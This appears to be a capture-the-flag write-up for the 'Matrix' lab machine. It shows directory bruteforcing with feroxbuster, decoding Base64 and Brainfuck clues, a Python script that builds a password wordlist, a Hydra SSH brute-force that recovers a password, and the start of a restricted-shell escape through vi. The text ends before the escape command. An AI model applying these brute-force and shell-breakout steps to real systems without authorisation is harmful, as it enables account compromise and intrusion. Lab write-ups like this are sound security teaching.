
Notably, at the bottom of the page, a small rabbit image catches my eye. Opening it reveals a relation to port 31337 — intriguing!

Since the front page of the website is mostly static and offers little information, we’ll now turn to directory bruteforcing to uncover hidden directories on the webserver that might reveal something interesting.
I will be using feroxbuster for this as it supports recursive searching by default.
feroxbuster -u http://192.168.1.118/ -w ~/Desktop/Wordlist/common.txt -t 10 -C 200Here's what the command is doing:
feroxbuster → A fast, multi-threaded web directory and file discovery tool.
-u http://192.168.1.118/ → Specifies the target URL to scan.
-w ~/Desktop/Wordlist/common.txt → Uses a custom wordlist (`common.txt`) located on the Desktop to try possible directories and files. The location of this will differ as per your distro.
-t 10 → Sets 10 concurrent threads to speed up the scan.
-C 200 → Only displays results where the HTTP response code is `200` (OK), filtering out errors or redirects.


As per the output above, we got a bunch of sub directories in the "assets" directory. Lets explore it manually.


While Doing that, i found a .gitkeep in the /img directory.
I Downloaded it on my machine contents but found nothing. Further research reveals that, a `.gitkeep` file is not a special Git feature, but rather a convention used to keep otherwise empty directories in a Git repository. Git doesn’t track empty directories by default, so developers create a `.gitkeep` file inside an empty folder so that Git will include the folder when committing.
So, as of now, we don’t have a potential entry point. I also checked the running web server version for any known exploits on Searchsploit and Google but found nothing. It’s a bit of a dead end here. So, let’s move ahead with our enumeration and focus on port 31337 — whose very existence is, in itself, quite intriguing.

HTTP (31337):
Visiting the web server running on port 31337 reveals again a static page with a famous quote from Cypher from matrix.

But as I peeked into the source code of the page this time, I found an interesting string right in the middle, which looks like it might be Base64-encoded.

Decoding it using Cyberchef, reveals a quote again which was then get saved into a file named Cypher.matrix.

As part of the drill, i again fired feroxbuster on the running server to reveal some hidden directories but it threw an error on me. Strange!

To double check this, i connect with the server using netcat and it does give me an HTTP output that means the web server is indeed running on the port.

Going back to the Base64 string, I tried my luck by checking `cypher.matrix` directly on the server — and to my surprise, it existed and downloaded straight to my system.
http://192.168.1.118:31337/cypher.matrixUpon looking into the file, i found out that it has strange patterns of special characters. As i have seen this before, i instantly knew that it is the BrainFuck programming language.
Once i decoded it using an online decoder. I found out the potential password of user guest.

You can enter into matrix as guest, with password k1ll0rXX
Note: Actually, I forget last two characters so I have replaced with XX try your luck and find correct string of password.
But here’s the catch — the challenge developer has thrown in an extra hurdle. We still need to figure out the last two characters of the password. Right now, we have `k1ll0rXX`, and our job is to find out what those `XX` are.
Initial Access:
Now, to obtain the correct password, we need to determine the last two characters of the password, which we found by decoding the Brainfuck script we downloaded. To do this, I created a Python script that generates all possible combinations for the password base -`k1ll0rXX` and saves them into a password text file. We can then use this file in a subsequent brute-force attack on SSH.
import string

# Base part of the password
base = "k1ll0r"

# Characters to try (lowercase, uppercase, digits, and symbols if you want)
charset = string.ascii_letters + string.digits  # a-zA-Z0-9
# If you want symbols too: charset = string.ascii_letters + string.digits + string.punctuation

# Output file
output_file = "pass.txt"

with open(output_file, "w") as f:
    for c1 in charset:
        for c2 in charset:
            f.write(f"{base}{c1}{c2}\n")

print(f"[+] Password list generated and saved to {output_file}")
Lets understand brefily how the script is working:
charset defines what the two placeholders `XX` can be.
Loops through all possible combinations of two characters.
Appends them to "k1ll0r" and writes each one to `passwords.txt`.
If we run this with just `a-zA-Z0-9`, we’ll get 62 × 62 = 3,844 possible passwords — very quick to brute force with Hydra.
Executing it generates a password file named pass.txt for us.
python3 matrix.py

Lets use the generated password file with hydra to bruteforce the SSH login for user - guest.

hydra -l guest -P pass.txt ssh://192.168.1.118Bingo! We got the guest user password that is - "k1ll0r7n" and with that established the foothold on the target server.
Privilege Escalation:
Once i landed on the shell, i tried to list the contents of my current directory but it throws me a restricted shell access error. Strange!

Further research unravels that, In rbash, certain actions are blocked to prevent the user from escaping confinement. Specifically:
We cannot use commands with slashes (`/`) in their names, so `/bin/ls` or `/usr/bin/ls` will fail.
We are limited to commands in the directories listed in our `PATH`.
So, I checked my `PATH` using the following command and found that it only contains the entry `/home/guest/prog`.
echo $PATH
I used the echo with a widlcard to look into the current directory. We can see the prog directory there.

Next, I simply pressed the "Tab" key after typing our target PATH, and it auto-completed to `vi`. This means we can run `vi` in our shell without being blocked.

With that information in mind, I checked GTFObins for any applicable techniques and, to my surprise, I found one—a shell breakout method that allows me to escape the restricted environment by spawning a fully interactive system shell.

I used the below command to spawn a new shell. I checked the PATH again but it was still showing me the old one. So, i had to restore the full path manually and Post that, it works just fine.
